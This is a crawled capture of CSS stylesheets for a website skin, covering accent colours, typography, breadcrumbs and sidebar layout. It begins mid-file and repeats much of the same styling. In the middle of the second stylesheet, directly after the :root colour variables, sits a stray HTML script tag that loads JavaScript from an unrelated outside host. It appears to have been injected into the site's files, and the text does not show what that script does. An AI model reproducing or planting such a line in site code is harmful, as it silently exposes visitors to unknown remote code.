		h1{
		font-size:48px;		line-height:1.2;	}
			h2{
		font-size:22px;		line-height:1.3;	}		
					}
@media only screen and (min-width: 1200px) {	
						}

a, 
a:link{
	color:#1abc9c;
}
a:visited{
	color:#1abc9c;
}
a:hover{
	color:#1abc9c;
}
a:active{
	color:#1abc9c;
}




.btn-accent,
a.btn-accent{
	color:#1abc9c;
	border-color:#1abc9c;
	background-color:#1abc9c;
}
[class*="am-btn-"].btn-accent:before{
	background-color:#1abc9c;
}

div [class*="am-btn-"].hover-accent:hover{
	color:#1abc9c;
	border-color:#1abc9c;
	background-color:#1abc9c;
}
div [class*="am-btn-"].hover-accent:hover:before{
	background-color:#1abc9c; 
}



#Body .bg-accent{
	background-color:#1abc9c;
}
#Body .color-accent{
	color:#1abc9c;
} 
#Body .border-accent{
	border-color:#1abc9c;
}
#Body .bg-accent-hover:hover{
	background-color:#1abc9c;
}
#Body .color-accent-hover:hover{
	color:#1abc9c;
} 
#Body .border-accent-hover:hover{
	border-color:#1abc9c;
}
#Body .bg-accent2{
	background-color:#523ee8;
}
#Body .color-accent2{
	color:#523ee8;
} 
#Body .border-accent2{
	border-color:#523ee8;
}
#Body .bg-accent3{
	background-color:#fb7c35;
}
#Body .color-accent3{
	color:#fb7c35;
} 
#Body .border-accent3{
	border-color:#fb7c35;
}
#Body .bg-accent4{
	background-color:#1fa4e8;
}
#Body .color-accent4{
	color:#1fa4e8;
} 
#Body .border-accent4{
	border-color:#1fa4e8;
}

b,
strong{
	font-weight:700;
}
.bold,
.font-weight-bold,
.strong-before:before,
.strong-after:after,
.strong-before :before,
.strong-after :after{
	font-weight:700!important;
}

#Body, html, body, .Head, .SubTitle, .SubSubTitle, .Normal{
	font-family: Nunito;  
	font-size: 16px; 
	line-height: 1.8;
	letter-spacing: 0;
	color: #787878 ;
}
.default-size{font-size:16px;}
.default-lineheight{line-height:1.8;}

@media (min-width:576px) {
		}
@media (min-width:768px) {
		}
@media (min-width:992px) {
		}
@media (min-width:1200px) {
		}



button, 
input, 
select, 
textarea,
.btn{
	font-family: Nunito;  
}

.default-color{
	color: #787878!important;
}
.default-bg-color{
	background-color: #787878!important;
}
.default-bg-color-hover:hover{
	background-color:#787878!important;
}
.default-border-color{
	border-color: #787878!important;
}
.accent-color{
	color: #1abc9c;
}
.default-family{
	font-family:"Nunito"!important;
}

 
.color1{
	color:#00bec5!important;
}
.color2{
	color:#3958ee!important;
}
.color3{
	color:#fb5625!important;
}
.color4{
	color:#00aab3!important;
}
.color5{
	color:#fc368a!important;
}
.color6{
	color:#22d3a7!important;
}
.color7{
	color:#9b61dc!important;
}
.color8{
	color:#e40000!important;
}
.color9{
	color:#ffce09!important;
}
.color10{
	color:#3cb33c!important;
}


.bg-color1{
	background-color:#00bec5!important;
}
.bg-color1-hover:hover{
	background-color:#00bec5!important;
}
.bg-color2{
	background-color:#3958ee!important;
}
.bg-color2-hover:hover{
	background-color:#3958ee!important;
}
.bg-color3{
	background-color:#fb5625!important;
}
.bg-color3-hover:hover{
	background-color:#fb5625!important;
}
.bg-color4{
	background-color:#00aab3!important;
}
.bg-color4-hover:hover{
	background-color:#00aab3!important;
}
.bg-color5{
	background-color:#fc368a!important;
}
.bg-color5-hover:hover{
	background-color:#fc368a!important;
}
.bg-color6{
	background-color:#22d3a7!important;
}
.bg-color6-hover:hover{
	background-color:#22d3a7!important;
}
.bg-color7{
	background-color:#9b61dc!important;
}
.bg-color7-hover:hover{
	background-color:#9b61dc!important;
}
.bg-color8{
	background-color:#e40000!important;
}
.bg-color8-hover:hover{
	background-color:#e40000!important;
}
.bg-color9{
	background-color:#ffce09!important;
}
.bg-color9-hover:hover{
	background-color:#ffce09!important;
}
.bg-color10{
	background-color:#3cb33c!important;
}
.bg-color10-hover:hover{
	background-color:#3cb33c!important;
}

.border-color1{
	border-color:#00bec5!important;
}
.border-color2{
	border-color:#3958ee!important;
}
.border-color3{
	border-color:#fb5625!important;
}
.border-color4{
	border-color:#00aab3!important;
}
.border-color5{
	border-color:#fc368a!important;
}
.border-color6{
	border-color:#22d3a7!important;
}
.border-color7{
	border-color:#9b61dc!important;
}
.border-color8{
	border-color:#e40000!important;
}
.border-color9{
	border-color:#ffce09!important;
}
.border-color10{
	border-color:#3cb33c!important;
}



.font-family3{
	font-family: "Arial"!important;
}

.font-size-xs{font-size: 16px!important;}.font-size-normal{font-size: 16px!important;}.font-size-sm{font-size: 18px!important;}.font-size-md{font-size: 20px!important;}.font-size-lg{font-size: 30px!important;}.font-size-xl{font-size: 36px!important;}.font-size-xxl{font-size: 48px!important;}
.line-height-sm{line-height: 1.1!important;}.line-height-md{line-height: 1.4!important;}.line-height-lg{line-height: 1.7!important;}.line-height-xl{line-height: 2.2!important;}.line-height-xxl{line-height: 2.2!important;}
@media (min-width:576px) {
								
					}
@media (min-width:768px) {	
								
					}
@media (min-width:992px)  {	
							
					}
@media (min-width:1200px){	
								
					}


.letter-spacing-sm{
	letter-spacing: 0.03em!important;
}
.letter-spacing-md{
	letter-spacing: 0.05em!important;
}
.letter-spacing-lg{
	letter-spacing: 0.07em!important;
}
.shadow-sm{
	-webkit-box-shadow: 2px 3px 15px  rgba(0,0,0,0.17)   !important;
	box-shadow: 2px 3px 15px  rgba(0,0,0,0.17)   !important;
}
.shadow-md{
	-webkit-box-shadow: 0px 0px 25px  rgba(0,0,0,0.1)   !important;
	box-shadow: 0px 0px 25px  rgba(0,0,0,0.1)   !important;
}
.shadow-lg{
	-webkit-box-shadow: 0px 0px 35px  rgba(0,0,0,0.3)   !important;
	box-shadow: 0px 0px 35px  rgba(0,0,0,0.3)   !important;
}
.shadow-xl{
	-webkit-box-shadow: 0px 0px 40px  rgba(0,0,0,0.2)   !important;
	box-shadow: 0px 0px 40px  rgba(0,0,0,0.2)   !important;
}
.shadow-xxl{
	-webkit-box-shadow: 0px 0px 45px  rgba(0,0,0,0.2)   !important;
	box-shadow: 0px 0px 45px  rgba(0,0,0,0.2)   !important;
}


/*default color*/


/*page title*/
.page-title-bg{
			background-color:#4c4dc3; 
				}		


.page-title-Video{
	position: absolute;
    left: 0;
    top: 0;
	height: 100%;
	width: 100%;
    overflow: hidden;
}
.page-title-Video video{
    width: 100%;
    min-height: 100%;
    position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	object-fit: cover;
    object-position: center center;
}




	

.page-title-bg.light-overlay::after{
	background-color: rgba(255, 255, 255, 0.10);
}
.page-title-bg.dark-overlay::after{
	background-color: rgba(0, 0, 0, 0.10);
}

.page-title-container{
	 height: 380px;
}
@media only screen and (max-width: 767px) {
	.page-title-container{
		height: auto;padding-top:67px;padding-bottom:67px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px){
	.page-title-container{
		height:304px
	}
}

/*breadcrumbs*/
.page-breadcrumbs{
	background-color:#ffffff;  
	}
.page-breadcrumbs > .container{
		padding-top:20px;
				padding-bottom:10px;
		}

.page-breadcrumbs .breadcrumbs a:hover{
		color:#1abc9c!important;
	}

.page-breadcrumbs .breadcrumbs{
    color: #666666;
    font-size: 14px;
}
.page-breadcrumbs .breadcrumbs-box > a,
.page-breadcrumbs .breadcrumbs-box > span > span > span{
    line-height:20px;
}
.page-breadcrumbs .breadcrumbs a,
.page-breadcrumbs .breadcrumbs a:link,
.page-breadcrumbs .breadcrumbs a:active,
.page-breadcrumbs .breadcrumbs a:visited{
    color: #666666;
    font-size: 14px;
}
.page-breadcrumbs .breadcrumbs a:hover{
			color:#1abc9c!important;
	}

.breadcrumbs_sytle2 .breadcrumbs-box,
.breadcrumbs_sytle3 .breadcrumbs-box > a:before, 
.breadcrumbs_sytle3 .breadcrumbs-box > span > span > span:before{
	background-color:#ededed;
}

/*sidebar dynamic*/

.sidebar_dynamic.sidebar_dynamic_sytle01{
	padding-right:70pxpx;	}
.sidebar_dynamic.sidebar_dynamic_sytle01 .sidebar_sticky{
		}


@media only screen and (max-width: 991px) {
	.sidebar_dynamic.sidebar_dynamic_sytle01{
		padding-top:0!important;
		padding-right:15px!important;
		padding-bottom:0!important;
		padding-left:15px!important;
		margin-top: 30px;
	}
	.sidebar_dynamic.sidebar_dynamic_sytle01 .sidebar_sticky{
		padding-top:0!important;
		padding-bottom:0!important;
	}
	
}
.sidebar_dynamic.sidebar_dynamic_sytle01,
.sidebar_dynamic.sidebar_dynamic_sytle01 .Normal{
}

.sidebar_sticky{
	z-index: 900;
}
.has-sidebar >.row{
	position: relative;
	flex-wrap: nowrap;
}

.sidebar_pos_fixleft .sidebar_dynamic ,
.sidebar_pos_fixright .sidebar_dynamic {
	opacity: 0;
}
.sidebar_pos_fixleft.show .sidebar_dynamic ,
.sidebar_pos_fixright.show .sidebar_dynamic {
	opacity: 1;
}


.container.sidebar_pos_fixleftfull,
.container.sidebar_pos_fixrightfull{
	width: 100% !important;
}
.sidebar_dynamic.col-lg-auto{
	width: 300px;
	flex: 0 0 300px;
    max-width: calc(100vw - 40px);
}

.sidebar_pos_fixleftfull .col-lg-container.sidebar-siblings-container,
.sidebar_pos_fixrightfull .col-lg-container.sidebar-siblings-container{
	flex-grow: 1;
    max-width: calc(100% - 300px);
}

.sidebar_pos_fixleft,
.sidebar_pos_fixright{
	position: relative;
}

.sidebar_pos_fixleft .sidebar_dynamic {
	position: absolute;
	left: 0;
}
.sidebar_pos_fixright .sidebar_dynamic {
	position: absolute;
	right: 0;
}

html.show-sidebar{
	overflow-x: auto ;
	overflow-y: hidden ;
}

.sidebar-menu-icon,
.sidebar-menu-close{
	position: fixed;
    top: 200px;
    left: 0px;
    width: 40px;
    height: 40px;
    background-color: #1abc9c;
    border-radius: 0 4px 4px 0;
    cursor: pointer;
	display: none;
    align-items: center;
    justify-content: center;
	color: #FFF;
	z-index: 800;
	box-shadow: 2px 3px 5px rgba(0,0,0,0.1);
}

.sidebar-menu-close{
	position: absolute;
	top: 0;
	left:100%;
	background-color: #FFF;
	 background-color:#FFFFFF;  	color: #000;
	border-radius: 0 0 4px 0;
	box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}	
.sidebar-menu-close::after,
.sidebar-menu-close::before{
	content: "";
	width: 19px;
	border-bottom: 2px solid currentColor;
	position: absolute;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	top: 50%;
	left: 50%;
	margin-left: -10px;
}

.sidebar-menu-close::before{
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
 
.sidebar-menu-icon.icon-right,
.sidebar-menu-icon.icon-fixright,
.sidebar-menu-icon.icon-fixrightfull{
	left: auto;
	right: 0;
	border-radius: 4px 0 0 4px;
	box-shadow: -2px 3px 5px rgba(0,0,0,0.1);
}

.sidebar_pos_right .sidebar-menu-close,
.sidebar_pos_fixright .sidebar-menu-close,
.sidebar_pos_fixrightfull .sidebar-menu-close{
	left: auto;
	right: 100%;
	border-radius: 0 0 0 4px;
	box-shadow: -1px 1px 3px rgba(0,0,0,0.1);

}


.switch-sidebar .sidebar_pos_fixleft .sidebar_dynamic,
.switch-sidebar .sidebar_pos_fixright .sidebar_dynamic{
	position: fixed;
	top: 0;
	bottom: 0;
	z-index: 1000;
	 
	background-color: #FFF;
	 background-color:#FFFFFF;  	box-shadow: 0px 3px 7px rgba(0,0,0,0.1);
	margin: 0;
	padding: 0 !important;
}
.switch-sidebar .sidebar_pos_fixleft .sidebar_sticky,
.switch-sidebar .sidebar_pos_fixright .sidebar_sticky{
	width: 100% !important;
	position: absolute !important;
	top: 0 !important;
	right: 0!important;
	bottom: 0 !important;
	left: 0 !important;
	padding: 15px !important;
	overflow-x: hidden;
	overflow-y: auto;
}
.switch-sidebar.show-sidebar .sidebar_pos_fixleft .sidebar_dynamic{
	left: 0px;
}
.switch-sidebar.show-sidebar .sidebar_pos_fixright .sidebar_dynamic{
	right: 0px;
}

.switch-sidebar .sidebar-menu-close,
.switch-sidebar .sidebar-menu-icon{
	display: flex;
}

.switch-sidebar .sidebar_pos_fixleft .sidebar_dynamic{
	transition: all ease-in 300ms;
	margin-left: -45px;
	left: -300px;
}
.switch-sidebar .sidebar_pos_fixright .sidebar_dynamic{
	transition: all ease-in 300ms;
	margin-right: -45px;
	right: -300px;
}

.switch-sidebar.show-sidebar .sidebar_pos_fixleft .sidebar_dynamic{
	left: 0px;
	margin-left: 0;
}
.switch-sidebar.show-sidebar .sidebar_pos_fixright .sidebar_dynamic{
	right: 0px;
	margin-right: 0;
}
.switch-sidebar.has-sidebar .sidebar-siblings-container{
	max-width: none;
}


@media only screen and (max-width: 991px) {

	.sidebar_pos_left.sidebar_dynamic,
	.sidebar_pos_right.sidebar_dynamic{
		width: 300px;
		flex: 0 0 300px;
	}

	 
	.sidebar_pos_fixleftfull .sidebar_dynamic,
	.sidebar_pos_fixrightfull .sidebar_dynamic,
	.sidebar_pos_left.sidebar_dynamic,
	.sidebar_pos_right.sidebar_dynamic{
		position: fixed;
		top: 0;
		bottom: 0;
		z-index: 1000;
		
		background-color: #FFF;
		 background-color:#FFFFFF;  		box-shadow: 0px 3px 7px rgba(0,0,0,0.1);
		margin: 0;
		padding: 0 !important;
	}
	.sidebar_pos_fixleftfull .sidebar_sticky,
	.sidebar_pos_fixrightfull .sidebar_sticky,
	.sidebar_pos_left .sidebar_sticky,
	.sidebar_pos_right .sidebar_sticky{
		width: 100% !important;
		position: absolute !important;
		top: 0 !important;
		right: 0!important;
		bottom: 0 !important;
		left: 0 !important;
		padding: 15px !important;
		overflow-x: hidden;
		overflow-y: auto;
	}
	.has-sidebar .sidebar-siblings-container{
		flex-grow: 1;
		max-width: none;
	}

	.sidebar_pos_fixleftfull .col-lg-container.sidebar-siblings-container, 
	.sidebar_pos_fixrightfull .col-lg-container.sidebar-siblings-container{
		flex-grow: 1;
		max-width: none;
	}
	
	.sidebar-menu-close,
	.sidebar-menu-icon{
		display: flex;
	}

	.sidebar_pos_fixleftfull .sidebar_dynamic,
	.sidebar_pos_left.sidebar_dynamic{
		transition: all ease-in 300ms;
		margin-left: -45px;
		left: -300px;
	}
	.sidebar_pos_left.sidebar_dynamic{
		left: -300px;
	}	
	.sidebar_pos_fixrightfull .sidebar_dynamic,
	.sidebar_pos_right.sidebar_dynamic{
		transition: all ease-in 300ms;
		margin-right: -45px;
		right: -300px;
	}
	.sidebar_pos_right.sidebar_dynamic{
		right: -300px;
	}
	.show-sidebar .sidebar_pos_fixleftfull .sidebar_dynamic,
	.show-sidebar .sidebar_pos_left.sidebar_dynamic{
		left: 0px;
		margin-left: 0;
	}
	.show-sidebar .sidebar_pos_fixrightfull .sidebar_dynamic,
	.show-sidebar .sidebar_pos_right.sidebar_dynamic{
		right: 0px;
		margin-right: 0;
	}

}
@media only screen and (max-width: 767px) {
	.sidebar-menu-icon{
		top:150px
	}
}

@media only screen and (min-width: 992px) {
	.has-sidebar-fixleftfull .page-title-row-left,
	.has-sidebar-fixleftfull .page-breadcrumbs.text-left .container.Boxed{
			width: 100%;
			padding-left:calc(300px + 15px);
	}
	.has-sidebar-fixleftfull .page-title-row-right {
			width: 100%;
	}

	.has-sidebar-fixrightfull .page-title-row-right,
	.has-sidebar-fixrightfull .page-breadcrumbs.text-right .container.Boxed{
		width: 100%;
		padding-right:calc(300px + 15px);
	}
	.has-sidebar-fixrightfull .page-title-row-left{
		width: 100%;
		padding-right:calc(300px + 15px);
	}
}





.sidebar_dynamic{
	min-height: 1px;
}

.sidebar-menu ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

.sidebar-menu .gomenu  > ul > li > a, 
.sidebar-menu .gomenu  > ul > li > a:link, 
.sidebar-menu .gomenu  > ul > li > a:active, 
.sidebar-menu .gomenu  > ul > li > a:visited{
	color:#333333;		font-weight:600;	font-size:18px;	line-height:1.4;}

.sidebar-menu .gomenu ul ul a, 
.sidebar-menu .gomenu ul ul a:link, 
.sidebar-menu .gomenu ul ul a:active, 
.sidebar-menu .gomenu ul ul a:visited{
	color:#666666;		font-weight:inherit;	font-size:16px;	}


.sidebar-menu .gomenu > ul > li > a{
	padding: 15px 20px;
	display: block;
	position: relative;
	border-top: 1px dashed #d5d5d5;
	transition: all ease 300ms;
}
.sidebar-menu .gomenu > ul > li:first-child > a{
	border-top: none;
}
.sidebar-menu .gomenu > ul > li:last-child > a{
	border-bottom: 1px dashed #d5d5d5;
}


.sidebar-menu .gomenu > ul > li > a::before{
	content: "";
	width: 12px;
	height: 12px;
	border-radius: 50%;
	border:2px solid #1abc9c;
	display: inline-block;
	margin-right: 9px;
}
.sidebar-menu .gomenu > ul > li.dir > a::after{
	content: "";
	position: absolute;
	border-top: 2px solid #818181;
	border-right: 2px solid #818181;
	width: 10px;
	height: 10px;
	display: inline-block;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	right: 0;
	top: 50%;
	margin-top: -6px;
	margin-right:23px;
}
.sidebar-menu .gomenu ul ul{
	position: relative;
	z-index: 1;
}
.sidebar-menu .gomenu > ul > li > ul{
	padding: 15px 40px;
}
.sidebar-menu .gomenu > ul > li > ul::before{
	content: "";
	position: absolute;
	top: -3px;
	bottom: 0px;
	right: 0;
	left: 0;
	background: #1abc9c;
	opacity: .1;
	z-index: -1;
	border-radius: 0 0 5px 5px;
}
.sidebar-menu .gomenu ul ul li{
	padding: 6px 0;
}

.sidebar-menu .gomenu > ul > li > a:hover{
	color: #1abc9c;
}
.sidebar-menu .gomenu > ul > li > a:hover::after{
	border-color: #1abc9c;
}

.sidebar-menu .gomenu > ul > li.current > a{
	background-color: #1abc9c;
}
.sidebar-menu .gomenu > ul > li.current > a::before,
.sidebar-menu .gomenu > ul > li.dir.current > a::after{
	border-color: #FFF;
}
.sidebar-menu .gomenu > ul > li.current > a{
	color: #fff;
	border-top-color: transparent;
	border-bottom-color: transparent;
	border-radius: 4px;
	box-shadow: 0 0 10px rgba(0,0,0,.15);

}
.sidebar-menu .gomenu > ul > li.current + li > a{
	border-top-color: transparent;
	
}
.sidebar-menu .gomenu ul ul{
	display: none;
}
.sidebar-menu .gomenu ul li.current  ul{
	display: block;
}
.sidebar-menu .gomenu ul ul {
	padding-top: 10px;
	padding-left: 20px;
}
.sidebar-menu .gomenu ul ul a:hover,
.sidebar-menu .gomenu ul ul li.subcurrent > a{
	color: #1abc9c;
}






/**/
.swiper-container .swiper-pagination-bullet-active{
	background: #1abc9c;	
}
.swiper-container .swiper-button-next:hover, 
.swiper-container .swiper-button-prev:hover{
	color: #1abc9c;	
}
.isotope-grid .isotope-group a::after{
	background-color:#1abc9c;
}

/**/
.fixed-widget-list li.backtop{
	background-color:#1abc9c;
}
body .homepage10-header-btn,
body .homepage10-header-btn:link,
body .homepage10-header-btn:active,
body .homepage10-header-btn:visited,
body .homepage10-header-btn[type="button"],
body .homepage10-header-btn[type="submit"] {
	background-color:#1abc9c;
}
body .homepage10-header-btn:hover{
	background-color:#00aa89;
}
.homepage10-header-btn.box-shadow2::after{
	box-shadow: -4px 3px 16px #1abc9c;
}
.homepage10-header-btn.box-shadow2.bg-accent2::after{
	box-shadow: -4px 3px 16px #523ee8;
}
.homepage10-header-btn.box-shadow2.bg-accent3::after{
	box-shadow: -4px 3px 16px #fb7c35;
}
.homepage10-header-btn.box-shadow2.bg-accent4::after{
	box-shadow: -4px 3px 16px #1fa4e8;
}




--- FILE ---
content_type: text/css
request_url: https://thicongnoithatshowroom.com/Portals/_default/Skins/minis/global-345.css?cdv=2120
body_size: 5260
content:


:root{
    --accent-color:#1abc9c;
    --accent-color2:#523ee8;
    --accent-color3:#fb7c35;
    --accent-color4:#1fa4e8;
    --button-color:#1abc9c;
    --button-hover-color:#00aa89;
}

.fixed-widget-list li.share{
    display:none !important
}
body .fixed-widget-list li{
    opacity: 0.8;
    visibility:visible;
    pointer-events: initial;
}
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>

	
.dng-main{
	 background-color:#FFFFFF;  	}
.container{
		padding-left:15px;
	padding-right:15px;
		width: auto;
	max-width: 100%;
}
.is-container{
	max-width: auto;
}
.container-fluid {
		padding-right:15px;
	padding-left:15px;
		margin-right: auto;
	margin-left: auto;
}   
#dnn_content{
	 padding-top:0px;		 padding-bottom:0px;	}		

@media (min-width:576px) {
		.container {
		width: 540px;
	}	
	.is-container {
		max-width: 540px;
	}
			}
@media (min-width:768px) {
		.container {
		width: 760px;
	}	
	.is-container {
		max-width: 760px;
	}	
			}
@media (min-width:992px) {
		.container {
		width: 960px;
	}	
	.is-container {
		max-width: 960px;
	}	
			}
@media (min-width:1200px) {
		.container {
		width: 1200px;
	}
	.is-container {
		max-width: 1200px;
	}	
			}

@media (min-width:1600px) {
		.container {
		width: 1200px;
	}	
	.is-container {
		max-width: 1200px;
	}	
	}

	.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:-15px;
		width:calc(100% + 15px);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:-15px;
		width:calc(100% + 15px);
	}


@media (min-width:576px) {
		.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:calc((540px - 100vw)/2);
		width:calc(100% + (100vw - 540px)/2);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:calc((540px - 100vw)/2);
		width:calc(100% + (100vw - 540px)/2);
	}
	}
@media (min-width:768px) {
		.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:calc((760px - 100vw)/2);
		width:calc(100% + (100vw - 760px)/2);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:calc((760px - 100vw)/2);
		width:calc(100% + (100vw - 760px)/2);
	}
	}
@media (min-width:992px) {
		.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:calc((960px - 100vw)/2);
		width:calc(100% + (100vw - 960px)/2);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:calc((960px - 100vw)/2);
		width:calc(100% + (100vw - 960px)/2);
	}
	}
@media (min-width:1200px) {
		.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:calc((1200px - 100vw)/2);
		width:calc(100% + (100vw - 1200px)/2);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:calc((1200px - 100vw)/2);
		width:calc(100% + (100vw - 1200px)/2);
	}
	}
@media (min-width:1600px) {
		.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:calc((1200px - 100vw)/2);
		width:calc(100% + (100vw - 1200px)/2);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:calc((1200px - 100vw)/2);
		width:calc(100% + (100vw - 1200px)/2);
	}
	}



h1, h2, h3, h4, h5, h6{
	font-family:inherit;
}

h1{
	color:#272727;
	font-weight:400;
	font-size:36px;
	line-height:1.2;
	letter-spacing:0;
}		
h2{
	color:#272727;
		font-weight:700;
	font-size:16px;
	line-height:1.3;
	letter-spacing:0;
}		
h3{
	color:#272727;
		font-weight:700;
	font-size:32px;
	line-height:1.3;
	letter-spacing:0;
}		
h4{
	color:#333333;
		font-weight:700;
	font-size:26px;
	line-height:1.4;
	letter-spacing:0;
}		
h5{
	color:#333333;
		font-weight:600;
	font-size:22px;
	line-height:1.4;
	letter-spacing:0;
}		
h6{
	color:#333333;
		font-weight:600;
	font-size:20px;
	line-height:1.5;
	letter-spacing:0;
}	

div.is-inherit-root-text,
div.is-inherit-root-text p,
div.is-inherit-root-text li,
div.is-inherit-root-text div,
div.is-inherit-root-text span{
	color: #787878 ;
}
div.is-inherit-root-text h1{
	color:#272727;
}
div.is-inherit-root-text h2{
	color:#272727;
}
div.is-inherit-root-text h3{
	color:#272727;
}
div.is-inherit-root-text h4{
	color:#333333;
}
div.is-inherit-root-text h5{
	color:#333333;
}
div.is-inherit-root-text h6{
	color:#333333;
}



@media only screen and (min-width: 576px)  {
						}
@media only screen and (min-width: 768px) {	
						}
@media only screen and (min-width: 992px) {	
		h1{
		font-size:48px;		line-height:1.2;	}
			h2{
		font-size:22px;		line-height:1.3;	}		
					}
@media only screen and (min-width: 1200px) {	
						}

a, 
a:link{
	color:#1abc9c;
}
a:visited{
	color:#1abc9c;
}
a:hover{
	color:#1abc9c;
}
a:active{
	color:#1abc9c;
}




.btn-accent,
a.btn-accent{
	color:#1abc9c;
	border-color:#1abc9c;
	background-color:#1abc9c;
}
[class*="am-btn-"].btn-accent:before{
	background-color:#1abc9c;
}

div [class*="am-btn-"].hover-accent:hover{
	color:#1abc9c;
	border-color:#1abc9c;
	background-color:#1abc9c;
}
div [class*="am-btn-"].hover-accent:hover:before{
	background-color:#1abc9c; 
}



#Body .bg-accent{
	background-color:#1abc9c;
}
#Body .color-accent{
	color:#1abc9c;
} 
#Body .border-accent{
	border-color:#1abc9c;
}
#Body .bg-accent-hover:hover{
	background-color:#1abc9c;
}
#Body .color-accent-hover:hover{
	color:#1abc9c;
} 
#Body .border-accent-hover:hover{
	border-color:#1abc9c;
}
#Body .bg-accent2{
	background-color:#523ee8;
}
#Body .color-accent2{
	color:#523ee8;
} 
#Body .border-accent2{
	border-color:#523ee8;
}
#Body .bg-accent3{
	background-color:#fb7c35;
}
#Body .color-accent3{
	color:#fb7c35;
} 
#Body .border-accent3{
	border-color:#fb7c35;
}
#Body .bg-accent4{
	background-color:#1fa4e8;
}
#Body .color-accent4{
	color:#1fa4e8;
} 
#Body .border-accent4{
	border-color:#1fa4e8;
}

b,
strong{
	font-weight:700;
}
.bold,
.font-weight-bold,
.strong-before:before,
.strong-after:after,
.strong-before :before,
.strong-after :after{
	font-weight:700!important;
}

#Body, html, body, .Head, .SubTitle, .SubSubTitle, .Normal{
	font-family: Nunito;  
	font-size: 16px; 
	line-height: 1.8;
	letter-spacing: 0;
	color: #787878 ;
}
.default-size{font-size:16px;}
.default-lineheight{line-height:1.8;}

@media (min-width:576px) {
		}
@media (min-width:768px) {
		}
@media (min-width:992px) {
		}
@media (min-width:1200px) {
		}



button, 
input, 
select, 
textarea,
.btn{
	font-family: Nunito;  
}

.default-color{
	color: #787878!important;
}
.default-bg-color{
	background-color: #787878!important;
}
.default-bg-color-hover:hover{
	background-color:#787878!important;
}
.default-border-color{
	border-color: #787878!important;
}
.accent-color{
	color: #1abc9c;
}
.default-family{
	font-family:"Nunito"!important;
}

 
.color1{
	color:#00bec5!important;
}
.color2{
	color:#3958ee!important;
}
.color3{
	color:#fb5625!important;
}
.color4{
	color:#00aab3!important;
}
.color5{
	color:#fc368a!important;
}
.color6{
	color:#22d3a7!important;
}
.color7{
	color:#9b61dc!important;
}
.color8{
	color:#e40000!important;
}
.color9{
	color:#ffce09!important;
}
.color10{
	color:#3cb33c!important;
}


.bg-color1{
	background-color:#00bec5!important;
}
.bg-color1-hover:hover{
	background-color:#00bec5!important;
}
.bg-color2{
	background-color:#3958ee!important;
}
.bg-color2-hover:hover{
	background-color:#3958ee!important;
}
.bg-color3{
	background-color:#fb5625!important;
}
.bg-color3-hover:hover{
	background-color:#fb5625!important;
}
.bg-color4{
	background-color:#00aab3!important;
}
.bg-color4-hover:hover{
	background-color:#00aab3!important;
}
.bg-color5{
	background-color:#fc368a!important;
}
.bg-color5-hover:hover{
	background-color:#fc368a!important;
}
.bg-color6{
	background-color:#22d3a7!important;
}
.bg-color6-hover:hover{
	background-color:#22d3a7!important;
}
.bg-color7{
	background-color:#9b61dc!important;
}
.bg-color7-hover:hover{
	background-color:#9b61dc!important;
}
.bg-color8{
	background-color:#e40000!important;
}
.bg-color8-hover:hover{
	background-color:#e40000!important;
}
.bg-color9{
	background-color:#ffce09!important;
}
.bg-color9-hover:hover{
	background-color:#ffce09!important;
}
.bg-color10{
	background-color:#3cb33c!important;
}
.bg-color10-hover:hover{
	background-color:#3cb33c!important;
}

.border-color1{
	border-color:#00bec5!important;
}
.border-color2{
	border-color:#3958ee!important;
}
.border-color3{
	border-color:#fb5625!important;
}
.border-color4{
	border-color:#00aab3!important;
}
.border-color5{
	border-color:#fc368a!important;
}
.border-color6{
	border-color:#22d3a7!important;
}
.border-color7{
	border-color:#9b61dc!important;
}
.border-color8{
	border-color:#e40000!important;
}
.border-color9{
	border-color:#ffce09!important;
}
.border-color10{
	border-color:#3cb33c!important;
}



.font-family3{
	font-family: "Arial"!important;
}

.font-size-xs{font-size: 16px!important;}.font-size-normal{font-size: 16px!important;}.font-size-sm{font-size: 18px!important;}.font-size-md{font-size: 20px!important;}.font-size-lg{font-size: 30px!important;}.font-size-xl{font-size: 36px!important;}.font-size-xxl{font-size: 48px!important;}
.line-height-sm{line-height: 1.1!important;}.line-height-md{line-height: 1.4!important;}.line-height-lg{line-height: 1.7!important;}.line-height-xl{line-height: 2.2!important;}.line-height-xxl{line-height: 2.2!important;}
@media (min-width:576px) {
								
					}
@media (min-width:768px) {	
								
					}
@media (min-width:992px)  {	
							
					}
@media (min-width:1200px){	
								
					}


.letter-spacing-sm{
	letter-spacing: 0.03em!important;
}
.letter-spacing-md{
	letter-spacing: 0.05em!important;
}
.letter-spacing-lg{
	letter-spacing: 0.07em!important;
}
.shadow-sm{
	-webkit-box-shadow: 2px 3px 15px  rgba(0,0,0,0.17)   !important;
	box-shadow: 2px 3px 15px  rgba(0,0,0,0.17)   !important;
}
.shadow-md{
	-webkit-box-shadow: 0px 0px 25px  rgba(0,0,0,0.1)   !important;
	box-shadow: 0px 0px 25px  rgba(0,0,0,0.1)   !important;
}
.shadow-lg{
